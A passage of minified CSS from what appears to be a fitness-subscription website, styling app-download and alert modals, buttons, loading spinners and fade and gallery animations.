path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s 